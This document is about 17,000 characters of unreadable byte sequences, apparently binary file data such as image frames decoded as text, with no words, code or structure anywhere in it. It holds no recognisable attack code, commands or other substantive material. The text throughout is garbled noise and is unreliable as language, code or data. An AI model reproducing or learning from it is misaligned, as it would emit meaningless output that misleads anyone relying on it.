���Cp���q�@|L='��s�5�����߉�H
�%��-V�2��'[�i��`C�Y�����R���7~H�
+��$�%f��*�"A3�TP�u�� �#)��#/b����$7d5jԡ}���P�Fe�U
xe3`>�@A�)(���8X�ivTah�x�EI*i'�yf�Ş|�۟�t��9jfd긨�BZxHn���9^PJ�}�b�)��qک��)f�G<5���Ys�P9Rt&�N}�N�il���Ei�1JR·��
���K��ʋ��($�d��x�
7&�,�>;!�� i��F�E�q��-��+n�z�[����f���(d�.�3ǽ�����m�H�*���
���3��C������PA��q��t���fz\k���Z+��UZ2�u��r�.�s�2���X��<-�u�`��[�=��
l����Κҳ�����4�QK85�U[Mv�f�%��.d������٫���B�۶��!���4�iߍ�ˬ�ͷ�79.����u��n�������������5J����ei�~:��l���>����Î���N���ѽ������H|��g�|���]�C}Y
��i*{��^9��ܵ0�� �|�ї>L��}����Ǖk3���9h�o�ksB��)�����B���,�y��aR��օ�7�`��'�	v��'�ڲ�#"�)RNH��8��`Ada_�ʰ&4�ay;��kA�8��T�? �� �A��|�!Z�F�i����!4��x^����X�ɢ�!��Io]�Kp&��F>���y��	��qKL�F2II>��ƣb�H�L����]���c�>l�#��I~�c�H��H 6���%?	J��r��,�)UgC�.p�˒�`�<�Ҍ���� ���9@�A�/}�l���:&2���ȡ�~=t\y���!Ԭ�5�s�I�w�%��9ɸ ���Ԕ:���v�O��D'�LDN��%$F���`�q��'�i!��'%�A��P�>����G?�������hEgO����'!i��K� ��,�g-�R-�@0���Q�Y������U�e��^�jPk�T���f�%R׺D�2���y*T�*U�b��xͫ^�j�m@2���`�V���k]����:�~��`'K��ְysaF��E�a�-hA+�Ҏִ�=�jS����!�0�T�uY�fV��mg�v��������p�K��~��M�r����:��ε�_�*���ָ�ͮv�[ �B����x�+]� ��֝�>�+[�����e�|�����j�-uѐ^��׿?������q�ץ��C,KX�&p�yu`�&�yv0|�������pw[V�<���ְ�Ab����0%S��Ϸ:.~1��*�����+��L�"���jH��%��&;��P����Le&[y�Xβ����.w٘��1 �|:v���hN�����6���p���[�cJ*X�c&�����>��πt�b\�;�yErH����F;�ѐ���'-�|�Ҙδ�7��N{�Ӡ��GM�Rc:W�.4M
a��հ�D���Z��ָ�����㋱�ձ���������N�����zլ���ͬ�z��ζ�k������OPH�E�d C�Bw�f�n�W�b
u��!p�HzAu���kq�F���Н��f�8�S(-���(��\�"�E�*���q��oo[��-�w�0�EQ���­�n%QK.�1��R�o��H�r�����T?ڇ�wΨ���`�����Wq����3���1����7ץ���m������x#?��E���u˚�����N0��\��w�zƋȴ�+(*��9v.��{��r`�C>=.	\��͂ʂ�C]O]aL���~�������5��V��s�Cc�Q�)y\7��o���]W��l�R�gF�Z2��ͫ��NO��S��o4*��'�qr~B�p$� ��a����3��'�����X�_H�)���L��O�EB����9��?�2��xߧ�R'@�r}� {� ~�g{�2y�B|4��g|��~��yow|Mg�'�pq��	i��o'xs��}Շ��q�xⷀC7r�QvW8�2,�*�r���	��<l-CBD&�|��}xw-�9-�$/8{_gX���V���Ea�v�K�*G�}�" qDI�-��O�w��O�z�bv�s�wbʷ�r���"r]�\Ba8���f� s�O�7!�G�Wu�g��]7	1�|~������d(�H��/C҈�R��xz��2wXxU�zX�|��3h,:�����:h��TpU��w�e;B�;�h��z��@Ax�h�+���	���pa�%]BO�򀞘p�胣('�FڠE8cˈ2��!�����g�W�����؉7#���1�����&'R%��D�#�]��q�7�uxh��x�|���ǅ<|��5�#�cB��f���� 
,��g2�az��"Lb�y����Y���ȑ�hy���H�kq{�p%I@/Y�"x&���z�-1�3�6y�8��`Ǔ�@Q�؋����AQxOEiG�rp���x�1������Ty9h�Oy���ȕ;m�Gn�$#B�{@9�����1o9u�1���CS��b�0ɗz闲H��)�]I�4;����?��C#�=��D�����!
�Y:��9yi�{i!0	��.�0����ሚ���iǘAA���Kc(K��HH���*
�oQ(��W'�A┶Y�e�2����镁h=��~�ٚ��7Ж���9z�@N����R��� {7!��9�}�9��<��*Ec�NӞ�)�̉b��`�Ai�v�1m׃	�I�'i�� �
i�����
����Y��y�*~5dn�0n���Ěj�3�T|�9vӟ1���+!4��r#���R1�虛�C)vc��H�9�x�D&��4=Fg�8�������r��R���I��CR���|�X��h�77���Z��bZ�A�:�Fm:=��{�y�CFe4<L�u���q�Kʑ�Q�z���B��Ӓ�韊ʨ[٨��g�u�i���s� ��b���és1�
�Exz������W��颮�	x�o�����L�t�Jr���Z1�s5���ԩ������*����٥�N�تYǛ �B� ��ڨ����J��~�zv8���Z�
�j=�Z�4T�� ؛�Z��ځ�I�S2�z�گ#�����x��3ژ������$��z�7J"�		K�����0�� qw	B8��k�`�{���Z�;��>4�T[�7�Mr�Ir��]�_�`˵b��b۴\j(P믇�?V��p���*Y�U�v{�x[��E�k+x�'���X�;�{5� �#������۸������;��[��{�n��|۷؊g7�����;�Q4^�{�������ǹl۶���;��ź�{����൹�˕�J����[��[��{��Ż�'�  !�
 r ,  S \� �����������_����i�������
��N�������������6��
��e�����h���������aǵ��^�ͳ�������m�b����Ȑ���������đ���������^����������(�`9\�)\ȭ����:̦��E��~)�ȱ�Ǐ �ݻGL��	Q�o��!�<9.!Ûc&J���΋@��#H��Ѣ,a&ťtiS�P��̉�*ũ;{���U�W�Ɏ��2�ٳh����ժ۷Y�پ����]�3��E���߿��r�K���t��*^����`!�-L9���r�Zf̹��Ϡ=g�۵��ʣS�,���аc��M�iԴ5S���wd��1�έ���Y+��|���У?/���i�ėko�}�w��O�����S/�]������Ϟ0z���ק�~� �_{��g�����b
(!{:h^��%X�FH����ވ$���(n��~؁�.�(�k2�H �)��98F�a�@vc�D"V�s�yd����7D)�#>�$�Jfɂ�WB��{1ry��=:i��TzY%�_�)�L�)��&�#�sv�l��g�n΀�y
(��f�â����y�>���~��h��	��\����fj衤*z��J�b����*��"�꟔�i���Zk��	ʩ�-�*���Z7j���*,��6;볰F˨��V+�͆Z��byi��2[ø���l�%��n�r6.���k����k��Ķ�������H,Ż��+���»o�7|�ö"L���-�g���s����R����[f��
��7�r�',��4k���޺2�����w��!�l���.|��=�,h�䪼� ?�,��X]��8z��0g}Z����h���y���һN-��t�����r������8@�W.6�a��u׋7��؉#xڔ�]�Ϗ͵�uw��砾���Nzਏ{w�Ul���A�.��֖�����a�P�[��o��f���Ϝ7��ӎ���������:t����G�����/o����>���N���s\{��g����G
��sO�zބӛP+��N{ܻ�����N}��Z�Ч9
.{\_����zЃ�;[�(/��/U����? Z��I� l�t��]�V6fl��"�XA��y|C����&rp��k�	����y.��PW�$"�{hBd��χh����*!�����طF'�1�x���E��M�r�b�T��Br1M�CNw 4�	�$�H�IN�l$"7�>^R��y�c(GI�R�rc�V�hIA�m�3�\�&7J�aԁ �2�I���d�ANj2G$�a0Oi�f:�kL�iF��2�σ�x0��o���頇�URs{$���VMa�s��#5��L��s�]��~���W�4�KS~tڤ��� n�����A���a��k�2�YJ3~����^��i�	JiU�d�3���T���K�X��@cL�Nw�n��S�����鲥4U�J?�Ԋ�T�ż�&ဂ�3�����L��զz��;�WH����E/�
��N�9�p���D�F�yHvu��T�W������{��e=�W����~��X��T���`�ǔ����s�o�ҹӅjV�l��_HN���8�iF/�؎������k��׿&Т��TEV�X5��l�\�XȒ���T��(����u`t�)gy�P贺�]xש�A��;-Hǈ�O����M�Lk��A��$���T�Bb%�Z���K}�4�(���Hb����N�2�p��m�[DzW��4*	xiF��ָ���F������$xd$7%���7���4�b �Ƭ�fZٹ"yt���Yl��5�|!�dZ1� u�:s��r�X��-���^{9�. ���	�2oi�'�ql�6��}I������q�z<}`�|]����a���iY��ӁU�dW��e.;��]V �%<�ͮX���g/μOX5��nF��F&Չ3H���G^e�Р�s���_�y��x���n����+�KK'x�/��Ѱ��WP���J������Yk ���U�MT1���A�I���5�)H70e'�;���f�:oc����>����if7��n�����Qn���^q�~��R��
}�jU��n�����k�Ӓ��5���b�>�Ey��zә�Ծ� \�v���i#<���ñ��9���sd�e�a��gl�ClJ�[��|��u��������m��B)�莧�כs����=8�y�L2Di\(zH�z�K���A�,[��	P��.js��JK��'���c�uz/����|$Y���w���o~e����썻ܟ�S
�gx���1.dh�+�(���t���{�W�9��f��|��u�lrB%����<�n4�-�4�Z��?��W��n�<,��+;���C��P�ׂZ�� $>��ej9vc�1�'R�w(�zbFv�7D cg�{�7��7��gpu�zp~%8�tE�1��*�#�a��^.F~�S�X<,J.�v��(�Y�&�vU�[5%QpwHz�b�\�L�]8���H� 9X�F�U��K``~�v˔G�6�3hF`�Cc�c%OWp]�tƧkׇ}[���xC�h5�s����t�wzf{e�0f�h�h30:�y���'�BX��UhN�P\f���<H1f�*Q�Ewh���lG���@KF=�w��wwr �Ɗ��F[ew�؆�%JCe��U^�6Fȗu�y�Hf�X\艠X�m�s�8q�'x@	Ђ�GyZ`';�C�^K P��������L�8JGPrT�a�4��8��*qXU�GH�����̨�V��P�w7pHS�In���k]�W���7��T�f��8�,i�D��q#��H�Y�o��k�H�x8������mL���tE�W;�7p�Hc"uxC�9�`��^�K�%muő��"���Ȁ�5����X��*I~^��G�5TǠS��H0P �wt�� d!Ɉ��o_�f8o�#rF�|�����
�f�3=�n'��6��i	��th��pJ��sė��l<��>��^�xd�b�=Pp�3�H-wlnx��)(p`�ɗ}��6�zxi��~ִ2p�9ps`��^W�X�9�h9�����G�K�Y<�Y��U�h���}�Y��)���`ׂ���)@@�FY9@[�)�JE�锿i9ɖ��k�h�tT.��X���	��9��Yՙx;IC��:jf��G����D����Nb���t���˩�ՙ��~}����aKy�������i��b]�viW�@�ct���HPژ��R��9���iYe�[l�G��u�W�J	��9��9���9P���a�$�z W�C	�1Je�)�
��9ee�s�őڙ�ey&ء]��n��JJ�Lj�MP��a�9p�L����F�r9��OY�����'S�VPP���&�����z�"����M�mL ��H���.��X�z6�nlzIE�cx�(���Y��d����ڠ!�T���s�n�8��8R���]�c�:���:��8������7e� |�d�&a�JL�ڦnj�^�a������a���h�g�S�j��J��:��Z��e�Q�z�*��N����ʫeڗ���	��8vW��� zɡ3���He��ﺬ�u��~2�C�i��
Xn��E��Z���k�:�˚�c|��]�����RJ��a�J�����C��L�S�%��Z_�� ��DY�ઠIH��։%{6�E�3VV��Ʃ�^k��UyB;�D�C&z�[{�'˴)+j+[���6�@��G���� �>Y{�$��2Z�*[=��XCp��g��Eկj�n�qn�C8g����
��w�Y����Z�I{�(ۑ퇯e��@U�F��V;�de���[���x�����+����5�W�Bs�I���5����!��w�#��l{�S'� k��[gl5X䰡˓�)X:Y���q~�^o�gpy��㼆�hi뺀�T�j�N[���\tɡ�ۿ�98�� X�@H����&���d�۾�����򻗋���ۣ���?6��:�6`Ks��ʗ�����Z])L����;���l�F��$��ܟjȥ�C�]���^�kE>콣���u�juպM��1,ÿI��{�8��Ť}5ȴ�?�E|1鮢�dl>Dʵ�#FA�����f���Q��v<�T�6��9�Ź˭z��[Xf|�B`�3�{���M���Jl+��P|�^zǮk�\�V���
��۹�f�YR����Ev�r?FY������6oN��z�R<���T��W�XK
���C1�h9�*ʧܽ>ܜ*x���̏�f��T�ѻ��|��Wü��}|�j����T̀�q�,��\��ܻ3܈o�����lrM��\��6�y�����>���0��x�������X�\��L�:�}[�Li;�]����K���{�ǿ|�fρ��^,��ܮ���
���Э��&��?ŴͲL� $���F���ƣ�јJ�U���[�봹el�,��hܓ����;�5��jT:���v5a��Ч�
��8���j���N��X�֍�;R�����(ѯ��)�j`����}c��a�s;��AT(��HM�(��*�����h��v}� ;ѓ�y���ښ���_����fWl؇M�Q[�I��JP��ؐ��:F���Z�4��&N8��\��>rA;b�]�4�yh�[�}p0�ڛ��p��L�%\�����\�[�׀��cip�<��ܹVV.-�K}�|_q}x�=ݵ��Y�r|٫&Sڽ��}^^�^i�-��mGvb}M����د=۱���=��]��-�I�׶�������ߌD�n���^�ꢊ��%������$��,l��՝˕�:�ۺ�G��^ɗ�@�k�m�ԖV��=!�Y*���:�0.�^�J+�9�`����9��,i]f����#�N�aX�ߪ�l�*�Q.�3�;�����r��=��>�">�d�mw�h�^ڞ	�n>��<T��q[������y��bN���`
��y��'�2t����P~��3�k�ӝ��t��m�߭�zN�C���w�Y{FWh�h��Т���K秎�]�ϟ]�].�������JT�p��w�H�����[�����.�p����ꉽ�>�C�e)6�(��n���B��	ȳ��CTE�����4�����d�:^������T�b�.�P��Vhy5DPq�ʪ����\s��� ��m�iy�n���^WE�A��F��=��^	+i�s���X� (1/!/� O�%�Н��E/�*��c���+�	�2����N}�m�VS�+��)�b6�`��l�v��kX��	O��>r���~Y:�LGGy�^}���{i�4�.�
�B9N�'��f������l�/y@~�u(�Y?�ͱYId�緋�~{J����oM���徍�.�)����h���N�Vr��6XtI������\*����?�b�⨟�C߆�͏�������P���U]C
�3�t�&�\��=���+A_��F������=��~���i��.��oP����P�%��� ��������-�4�9J��da^pn����7���������fg����B���?�)��5��������Ɠ����͚�Ӓ�������.GW�:�$92���L������ԓ����L�����Ɍ�ы&K��#���C0Oh9�˟0\������e C~��B�Ѩ���7q�H��v�f�u�V�|7��0��ҝ�)�$I�)'mXJ+�>Y]Q�H��ŋ+j�zգH�_���iR�;��*��З6_�K�s.˞:X7/V��N:�듩����5UU㪹�t����ʘ'��0Xf�Ϣ�Fץ:��fڌ;�ni��w�b0!��n�gk;x�%"d.,�8*��Sw{��<����)?W�;���պ������a�����A��ei��łE/I�����7?k���E�ـ��f�Ntq�9$$P�V�N�ec�_魧L��e�lyR�~!ǟt�� ���o�\x`Kܝ�][��քu�ƣy�!��0zX���X��[�؟�Pj�"��(���Xcw8��ew:���Y�pUr(_nH��H�Ź�[�hg�SZ馔y��یY*qЖ9�@Nz����y`W�ڑY�E�&Z��-�d�NFy�|��鞢R�^uH*��ry� �*ڥPF��M<M:*��vh饤�)���~j,��k������
2�(��քN�ߑ�+lbZX�G̚Eۯ�h�ƹ�j�.�(�.�I.+o�_�:�@�
+>�z�=�F����FK���En��;,��i���"l��۬�����761m�׎ܠ�aL���$�G	�J�r���#R�.�g<����`:��ߙ�-�)���]�3^��)�IQ;��E8K���R����@��Z��G�� �l�^�*�mWaf�oV/,b�cl-����5�y�M��E�'v
���H7(�oս���"|��]�3�Ͱ��l���'���O}v 9Uc+ȳ�L��6�%�vc�7�X�-:{���qϩ�8�͇�:�?�1h�s�5���;�M�%���;��7��У+f]�-}��.=���'}��h@�����*��VP.�g��LʳW���2�ULg�����7%���l�����!B$��r��̀���H=J0+Pml��qp�l�2xA�0v� BBp�^�|z�jҦ�
VK�Kj|C>m�a3r���o��	g����@D�"@���G�!�W@*ZQ_�"��Aȋ����|���P�vU�O�:f���o�c�F�=���(ZaKn���L��.2(��!aX�k�o}��x�ِ�&�d�2��Msx]��<&�HX�K	��.G@>����/�a������KS�e���&�h�0}�e򦘇#&ώ�Az�	��^+�H�E�R�y�ɾfE�h�qse�'�D��	I�/X�۰S��t�4DX�p��d2�)&계3!e[���s$����,Yv�>TV��ę1����ha>��Љ��pBfH)�T#ړ�à�(Wz2R|%S%6������6�*��P�� �f��Z')T52��j�H�Y� I��r�S�RՕ��� :@&@O�apz)��^��E����؊ю*�?�+'7K�]�_��h�8P�T[a��#��M|�}�K�9v�z�!�b.қ͕�u-���B&Xn�m3�Tɖ:`�6U!����j�#�&�jQ�`ΠZO��!�0ټ�n�2��(Z]�=�.��J�k���E����b��ۍ�r@��D^FѲ�uy��[x�^��V��M/g��=�eq�|�ֿ�J��6�ޡ�mT��,@hA�i���2�9��0���N8�53)>X���+&�{nY?���ԑH�h6�P���ť��[!~bM�1�0
�JX��B�)9���gF�!��'���>�Д}h3텇T���ԑ��2��o!��9̉����ik�Vi���_Y��JgS��ZІ٫=�&x��+��H�X��l�	��!<h�0�d��So�O*���}��{�/&j����Y���Ĝ�N�9����������<c�3�,&IyJG'���m�kź��Rگ֤�M��(��*Ժ@���=�� ���y[�}k��������n3���|!�[�+����oCxMXi��ٱe�3�ys��,���=mV<3�0�y���pc��*�[;ثVs׹�8�/�O��f�����]�7[\"�����٥�Z��f:��*�U ��KS�u?�s��{-�i�6�2�-���g#��=�0�_��t����Ro���^�?�<�����M�f�*%j����*Rmw{���d�#��;��������1�ac�(w;Ԛ��޸7]V ������%?� ϗ�<���~�?��W�:��\�����4��Z�E�L!{��V�%��>B�.�)��S�ـ����5��^���rd��b�t�t]��V�۷��O����#,Q���0y@�B�ޗt^�y�h�h�瀞�'�g6�s�en��O9�=��X�CeD{"�lA�&"�{
�����8�WY�U�b��p$�ZE�(ԇ%�1j�V{Er&x�P��,�{G�T�FY��q�-�n��%�5v��kKă�Q`�6��G
CGm�{X�H�����I�w�%�r�]V�w#�Gf� H6�N�q|�q��A�dX�#�w�{���*�ces=� e�i�s7J�Zx|>(���l�H�	x��e������J�Vz�|�����:�z��(�ȃk҃�} �v�QQRF��ETϳ~����8�g���vO0�����E���0}�(3�yC������7w҆���w�S�-Ȉ�&�H4ҘJX�p�x�C�-���B����W"Y�d���� 9pL��-����Y'���>���:�v��]��j�����8��H�9m�8�1��l��[�U̷�Y�� ��w7g�x=q8;�x�*ב8I,�D��Ǌ��'��)���vB�� �S�eR.��⏤��\��9yhj����c���4Bɇ=�,ɍ<������QT��UɖVY�J	9iG�&�R�h��t�v�v։mD�i�]�Ej��RɑmY���q)�N����M?�<�c{�j�8��#���ii��薈���Y�Cぐ�;1EH����0~ᗼhT�����7��~P�fx�������([���\��_��)�/��I��׃T��l؛���+��8�ĉ���Gy����D��H{vXi�F��I��9p�y��y�����i� #�w9\�ِ�X��	`�Yj@������9��و�y�����(2����	,p'���Kx�X�(5�
:?�T�(��rTȝ�2��I4X8�j��G)�={1-P$*�����	~�ه0:��NC���C��%ք���S\�&�z�ZJ~��Dex�NZz�i���Y�6*�oRJ���pZu*w7~c������yω���_e����	�8�Q��r��hU֥���z:�|
fF*��I��i#^i�j?Z)���D��
��3|y���[�:�m������BV���a����\h)?�	Wm���j�{��n������0U�xi����9�Da�u�`T���'r�\���X��`��c*�:2zؤK9��8��Y�e��`�ƪ'㚞���犮䦮���-v�A�Y>�4�[�0����S�RJ����T*���E���+���c�U��oKL��*[��֯����)����*#��+�J�Z1��=���Z��u6�J�k�G��.����(����r >�Hd�d�Y�������I�[�b{�I��fK�L�!y�O[��ıS��#����^]{p=��I��Y�E�K��ʯj��~ڶ���K��P_t[�Ј��_շ��AVG�Y�8Uw�1�DsV�k۲ꢌ��N�&��Z�@sk��=|{�VG�����Uu�a�랋��������1�!K��ڮ8˻�q�/P��{��Րۉ��G�~۹�z��k��:��k�(�	绾,˻ʋ|�ZZ�;�x�P�ƾ�KC����������{g~e��� |��
p̽�ۺ�"v������/�?��;��<�����+�/�u�z�|�"��*�����T�'��{��۴[�+$��aj��B�Ź��#P�F���G�J��L��L��y���T\�Ul�;�&l�\<��L��b��-L�R,�\��9��.\��eE:l�<L�j�G�B\�J����~��^\Ƅ{ƀ\ȅL�weu0�~�2<���d|����<���6���۩<Ǖ���c�Aܹ��G�Ǒ\Ȃ<Ȩ�ʰ<��KȰ��\˩���ǀ�ə�ɛ,��q�
+Ǡ���L����C�Ȼ�˒��y����P:�pͩ|�@̈́h�����5�}N�'�(]k�ǌ�5�����l���|�͒T��<�-���|��L�M����X\����%��\DA���#��Ǻ��lȐ���<�����l�����ѸL��$m�
ͥm��]iq���t��w|g���ٜ��� ]�(]��&]��u���F��.��0]ap�\5�iy�6d\���#���� �]�C��pGF}��,�'�C�*ϸ��c�Q-���?� _ʜҦ���+���g�o�}�h�\�`�+ّ����G��nm�2��P+7���l���o�=ǵW}m�Ÿ́��� �-ԡ���Ҙ��B����̈����;P�]<֗=ܻ�ĵc�=ġ-ڣ��m��������4��  ��m�~$�r�m{�޽]�:��Sl�A�����L����L���x;�ҝxx��À�� }ڝ��=�.ƶ�����������>��ዀ�*� ���U�M:��D���Mڥ]4��מ���U�4�R`�_�C�]׺m�\�=��=�$N�!�����>�)>�I��� ����پ�	�ܷ�m��;�YmBr�����,�H�ݾ�9B�ǒ=�C������Lܾ��:D���$��s����۔�b.� I�4����i<�����,����~�>��W�%���=�`��IG�R����^P�g�t�8q��.�vN��ݔ�-ւn�W������ Q^��-�̾�-�Ջ��B��˶֮7V��N�e�NԔ��H����j������q�Ɏ٠^ښ��\��^�6@'ξ婎��^	>|�zs٢�������.��m������N���,�Ŵ�2���^��慨Ռ���� �^'�l�����.�N��l`����+��3O�>�������?�D_�B�8�(�]�?�Z=o�4���-��{��!]�7/�V����@��^�)�._�Bo�l��n��-�>�LO������T��q�c��c����g��`��k/�:��<_�����ȉ���߰l�/x�\�X��ܾ�U����F���´��B��������������s>�t��m���h� b/�C.������n��؞��~מ��RO�a�X和©�����t������������_1�O�����o��_�Pw� ������ ����i�H�tC����B�����f�BN#�����#��N����F�6����������������m��g�������R-��<� �������Ъ�D�����ԡF��;���#�;�ߝ���;�����񗙖�B�fۣ���V��N��h�r)�Ű!�b5�I�@q�3��)f�ȑ7���Y7�\=Tux�$������K�*�|��͂;3.JԡQ[�,"U*�aǧ=�)�\*z3	ZYsf9�3ezM���͐@������M�ʝ{t)Ӹx�>���_�SL��X	+^\�/ײ�#x�X�b��[�ܘq>Ϙu��+�Cf}��9V�w�װ[�n��[���l�Ƭ�FbÅ+�lz5oΠ+#?�yd��?/��	�e��G.��5������К���ң�H:0��Vw��x{�ћ�w��}�b�ݗ�}�	��i6\�w	��ڃ�Gބ��ۅ��{�wAr����q�M���I�"d��H�&~8��X����"�z�c�	dDi$��i��:��Z��-(���QV�a���ė`n�$&�b�s�4Vi%�G���b�)�CƩ�HƂ�Q*h?
l�@Qe��5p�v��h��R:ce���
<�U��]vh���2���Z�j���'���j�yJ�g���k����k)�r�^��ƨ@j��
�����Ȧ��%�ioۉ
��J[`�:��٣���ꭲ�K+����k������v���E�����zm��ڛ��+9J�g֒:��ޞ*�*#�`�=�+�����������;�f�+��dzo��:+�lv��{�|p�:\Z�Aو��N�s�[�p��k����ً/g[28W�r�ώ����s������Ҝ������@-�ڶ�6֟*��t����tW�7�+ӽ�Qk��R�6���i�����lG.���o�Mp`�y� P��b�t���2a�c�7)p��s�w��Ъ?��A��N��?��kONy�E��t�fT:�蓶�� ��:�}�_���\:��#�{��#�|�o���M|�{���r��ƣ9f��	w�����e�R�ᘧ��%|������9P<BZ����P{�k�J��-M�z���� (�n	�������=�5���{�� ����Dd!�D��^l	�?���v�e78!E�=��p1_��8�*ީ��� ��#]�oq��"~:X"!���b�� ����I\��**�ъVĢ�Np����@|tC��H�@�R��IH�����9���ž5� �D\��C<z2Hz�WݘCn�9��DFz-t�
��JHSv�����	*I\≓��'+ʣ��7cQ)A��X�1��e+k�${93��T��|�K03��D0�9L�Ә���3s�L{uQ��T$8�ɨA&��|��7��MY@���$�0���s��5H�B
���"����"
&�R����F����nt����l��)4�!5�I���3�����L	�K����8�Nw�Ӟ���@�P�JԢ
���$jLg:P�JΦ$5�TO�ΩZ�uV�*U��S�&��KejS�4�N0V�R"N��ҵ�t�pe`�:W��^]�X�J�����o��`������bk��򵯑#�d}����dE�X٤����c�[mv���,f5{Z�z���mXGK��Ϊ��M�jq���&�\�E�hi[[�������n�����y�#q�k��2��e�u����r׫Ý.uK��sfW����s�^��W�եSyk��󖷽�=~����5�W��z�ݢ�����g\�JW��w����'La�V8�{%�Oɗ1�n�N0��;X��0�S�b����v�q�d�G�k+~@��rcQ��9��h�LdSX�r��ic�����q���U���-�SJe�" �F��TA<�Y1r�\Mb��Yп"����i1�+���1�����,�X4&�)�M�2F)�W�<��9\]�ו�j�7f q~ /��h��Η��N���R7F���E��Pc��65�Ms����ո�5�;M�\��Ѹ�U/|�[;�H�p�;Z�f��͎���������(����R[���v��i�h؏��g3t�7H4����BS��ZRu������v����k_�����1j��| �n���-�/���N��7�p������]��3���&?9`��oa�U��i��Mm�g �5W8͹����W<�͸�����f�Џ�퐦|ަa��[L�ʻ�2�:�a�s�?@�Ԧ��i�󭗝�'�zH��Y1;z9W(؛MvG�<�R�3�lJ�]�ܰ�9�}:m��}�_�;й�}��S;��K�v4;d�l�rɗ�tf+~ (�ݟ~t�c�GVO(�i-xS^چ?{�?�얷���?�a���+��fo��7/|�����=���tӟ��O��Y?�ؓ���k���ϛ��'@�Q~��ł$�0j^�#������S���|W��������gnlgoB�}��}��P>Ga��{q�y�v~o�@X��n���N/�n�q�wx��|s}�m�����]v�w��x+7xAp{)�f����'I�gd'�\�vH�	5^g'Wt
5X�Gah��|(�u��x Ȃ<�.�c%ƅ��x���Swe�֖Z��xe���r=�A�m���QhP�oU(uW�G"�mS|[؅X�~��z=x{h(s���~��ouaoȆ���8�H�G���m�Qxh|x%�P��P#g@؊L�~�Xjm�u�l�xd3sHw�ֈ�؇ٗ��sC��F�rŨ�PW|���8V�ǌ��|����X�餅����(�^���N�q�~��h��J�t��>�|v耀�t��R(����8��P~�x����U	�����#���h��XwN�xF���'��jdXm��3˶���n�n��W��U7��1���G(I��(tr8�ِ)z�X�e��0x��x�9�<91�'�{"�s������oAy��d�~��:���Ha��*֕�ȓ"��F�u�(���dyH ��!�q���Ms	���Hr���T�~x�����F!Z<Wo��9k*�y����V�4�@jɏH�n#���n9l��p���ė��%w.���9��牀�n���\���JF�)� wk��Mǉ!s=)��ךR�5��gNyL��N���ג{�[ᴜ�yL�I�ԩ���������	�����	x)1n�難��Ƀ��jvٝx�U����hj�v%��K�Y_v� ���Y��O8��țt'� 8�g�f��}�舜�Y�8��C�����َ��x��m�6I���e�����0B��	>�9���#��F5z�#�r�Xt�<h��(�!Z���9'��t�"�"0j�R
�s����<�5�6z�|����m��
�9�j���{�v�`	q�:M��l���y�z��@��~J��*$Z��V����G��:�o�;;�Dqj�������ڦ�z���s���Z��=J��H��7�)��*�s�uZ��z�Y�Ұ��Z��q����8��9�����G��7���t��!�glǝk���ء����:�����jHJ7�ڭgح����0ڔ���c�t���ᚮ��������
��s݊�����w��
8���u3�뷮{�4�~3�N�Fʋ���)�ڐ�z��Z��R����B��Z�V�$�/�V�r���)�����ũ����˩�RW����nj�z��zI6[���"��)2�[��c��L�����h�;�?������B�s�˕KkJ+���@�ر)�G��E�*g{�r��[�z'�Q��i�격Վ�ŝ�gYⲴi[>V���Fg��{)r�9�B��
�~yC�q����y�Z������%(j�4�"*��.¡4���a��y)�X��������[$�[x�ʵ4�$���p��h��{��;�{j�[��+���j���@�����[�S�#�����"�ݡ�+�~Ѽ����뛔n��$��ի��˽�k%�Ps��"���b���f�뇝K�C{@,��;�-6a��y��6�9�xo��� ����������ۿ�k��{Ë�0� ��9c�L7����Z�!�6,zn��M�$,�aXx0y#��.����{���������a����;̸��I\<�c<+e�l^̩��������t�ǻ���v|�0��m�����;�k��%Ls-;�ꢡk���̑���ƻ�|�W�;w�/L�5��l�&S���L�@'`�{�S��Ŏ㡫L��5)��ğ���'���ײs�rl��4�ɒ���Ż]���w˻k�sr�������ˮL.XZ�rUL�u˯��v��|�f����|̻[̭<���j��O�,ϟ�����,�)���������ɱ�6��c��	�5����;��x���o
=��L��|��L��\���Ȝ�#�-��t������Q�(-�I�|<�c�Х�� <�)]a��F����=��'�u�da@<�7<=m&���F�HmR���(�C]�	u�������-�/�\z���<�I�Y}�`J�vM��5�5|�M�:��V=w�k��i��\Ł���ЁY�k=k��:=�m�v"�r��ES`� �hm��$�v��)Q˞����lڡ�ڤ̱�ڰm���m}�]��}ۮ��q�ڿ�Yt�3vׂ��g�����������=��]��}��N�m�i#�L��ɝ�i��;M��}����]����]�������5(�=���1.x����ަe��=�^���g� m��m��_�]y�]i��`�T�ܥ�м���Ca�an�6��;����^�"n�$`0.[�⧼�,n��V7�1�^>N�5n�8���.N�A�^���E�D^�F^.;��|���U�X�_G�R>�_l�W���]�f~�h��j��l/��p�r>�+P�v~�x��z��|��r��`��*&�sF�m~舞�~��B����>��_���<L�zd������@�>�^�~�N僮�X��NP�ӊ	�N
o�~븞뺾������n�)��^����5D���o;�p.���>��^��~�؞������na����c�����쵾����������;�|ߔ`��t�N`�-h9��-�� �����>��~_3^����V��1 ���~�"�������ӎ����%��*�=�������Om��>�*�����:��i ��D�o�<?�*/��Ү�'O�%�����0c>�4��6��ӫ�JO�>��؞�Jo�Ю)/I��L�No��R?�K^�+/�^?�[o׍��s��`/��L��f����k�m�䜾����z���.��מ�z/�"��F�Y�֞�O?�Q��Totp�]�3h��@���/�%O��.�%��$_�Ѯ=������{_����������s%��i�%/�o�@��K��|��= ������c_�)���O�Q~��_z;����������վ���O�,��e�"� �i�������)//b�c�������^�������a����e
�O�����6�q�����������������Ńb��#�
eƵ�#ɿ��+ډ�у�=���*�������ڗ�����������׻ 
�ի��f�08�=G�yS��_��$$L�.Mr�T�3�"�9D�2&Z��˗�b曩���8��I�a�}`(&�ш-���.�v��,v\Bn)U���<�2�Ҝy����<��t�S��D��D�R���u$B��4"�~+�wP�uƴ"�
�c��ǒBe�e��׶�C��j�9+�]X�f�j���ւCRA��k��o���w��5+_��8.��y�F�Of���bN�t�뫋�i�[�4'IrG�X�;6���,Y8����#O>i�h>�m�TȌ�i�[!%�]x��!�I���E�{��߅�5�f�9� u�s�!�|��"ax�w䥠nJ8�Z��a�<Ҳa[@S�i?M� �&��_L6�$;��d����┭9�dJZv�(i#�d����;���Շ�/���4tr�P1ԩ��I�D�Kz��v!fe�R^�dT���%��v�c��ct����űy�	�r"UP�~6�@�^���U"JՖ�����>�j��^ř�nʩZ���ܨr"[�F�*cǳ��+T���w����뮼�J�L�F����4��6���ND��ǽ�zG��P)�	�
p��>y�o��k&i碛�@�Mľ�I�0������ڋo���o�#s�$���Jp��p�
